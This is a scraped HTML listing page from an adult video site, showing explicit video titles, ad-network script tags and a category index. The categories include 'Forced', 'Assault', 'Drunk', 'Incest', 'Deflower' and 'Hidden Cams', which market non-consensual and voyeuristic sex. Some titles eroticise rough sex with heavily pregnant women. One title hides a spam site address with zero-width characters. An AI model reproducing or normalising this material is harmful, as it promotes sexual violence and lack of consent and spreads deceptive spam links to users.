                                <p><i class="fa fa-play"></i> pregnant corazon gets slammed with brutal contractions</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 102 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2837363545683336062/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2760571c9f191b7e" src="/thumbs/62/2837363545683336062_0.jpg" alt="Condom Off Creampie 2 (Looking To Fuck Tonight? Join Now! O​nlySex6‍9.com)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Condom Off Creampie 2 (Looking To Fuck Tonight? Join Now! O​nlySex6‍9.com)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 99 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6019288216888413293/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5388cebde0540c6d" src="/thumbs/293/6019288216888413293_0.jpg" alt="I Finally Had Sex With My Horny Young Indian Teacher!!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> I Finally Had Sex With My Horny Young Indian Teacher!!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 116 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7287126359433488368/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="652112d0a76b27f0" src="/thumbs/368/7287126359433488368_0.jpg" alt="Screaming Orgasm Rough Fucking Creampie Filled Pregnant Hairy Pussy - BunnieAndTheDude" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 23:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Screaming Orgasm Rough Fucking Creampie Filled Pregnant Hairy Pussy - BunnieAndTheDude</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 37 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546183041683/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2516388f293" src="/thumbs/683/1426482546183041683_0.jpg" alt="Rough pregnant sex and penny flame Mia Martinez Xmas Punishment" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough pregnant sex and penny flame Mia Martinez Xmas Punishment</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547139972606/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2519c928dfe" src="/thumbs/606/1426482547139972606_0.jpg" alt="rough sex in the ninth month of pregnancy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough sex in the ninth month of pregnancy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 119 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/111476818/18-21/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> 18-21
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 146 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111542354/African/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> African
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 80 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4221 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4986 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111804498/Arab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Arab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 121 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2484 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Assault
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BBW
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 724 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BDSM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2635 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112001106/Babes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Babes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1881 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112066642/Bathroom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bathroom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112328786/Beach/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Beach
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Cock
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2054 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1756 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112590930/Bikini/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bikini
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 49 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bisexuals
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 28 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112722002/Blondes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blondes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1858 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjobs
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4872 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113115218/Booty/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Booty
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 191 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112853074/Brazil/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brazil
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 35 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112918610/British/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> British
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 240 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112984146/Brunettes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brunettes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brutal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3820 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113049682/Bukkake/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bukkake
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 126 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113180754/Bus/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bus
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 19 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114229330/CFNM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> CFNM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 95 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114163794/Cash/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cash
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 75 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113377362/Casting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Casting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113508434/Celebrities/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Celebrities
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113573970/Cheating/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheating
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 226 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheerleader
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114360402/Chinese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Chinese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 58 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113639506/Closeups/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Closeups
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113705042/College/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> College
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 312 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Compilation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 253 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113246290/Cosplay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cosplay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 56 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Couple
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 477 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Creampie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Crossdresser
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113442898/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 199 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cumshot
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2046 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114032722/Cute/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cute
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 379 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114098258/Czech/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Czech
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 179 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deep Throat
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2708 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deflower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dildo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 712 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114753618/Doctor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doctor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 89 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doggystyle
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1835 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114819154/Dolls/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dolls
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115081298/Double/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 391 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 196 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Penetration
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 347 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1173 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ebony
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1581 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115277906/Emo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Emo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115343442/Erotic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Erotic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 94 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115408978/European/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> European
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 487 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Face Sitting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 15 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115540050/Facial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Facial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 887 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115605586/Femdom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Femdom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 427 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115671122/Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1476 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116129874/Filipina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Filipina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 33 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115736658/Fingering/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fingering
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 567 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115802194/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 449 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fisting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 264 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115933266/Flashing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Flashing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foot Fetish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 190 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115998802/Footjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Footjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 71 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Forced
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5940 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116064338/Foursome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Foursome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 70 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116260946/French/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> French
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 138 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116392018/Full Movie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Full Movie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116457554/Funny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Funny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gangbang
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1016 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gays
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2185 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116785234/German/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> German
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 520 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Girlfriend
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 455 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116916306/Glasses/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Glasses
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 100 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gloryhole
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117047378/Gothic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gothic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117112914/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 176 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Group Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 470 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117309522/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 369 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 565 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hardcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4330 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hidden Cams
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117243986/Hollywood/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hollywood
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1466 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117702738/Hotel/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hotel
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 84 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hunks
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 153 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Incest
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 482 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117768274/Indian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Indian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 539 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Interracial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1417 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/117964882/Italian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Italian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 87 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118095954/Japanese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Japanese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 428 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118227026/Jeans/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jeans
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118161490/Jerking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jerking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ladyboys
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118423634/Latex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 74 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/118489170/Latina/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latina
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 883 vids</span>
                        </div>
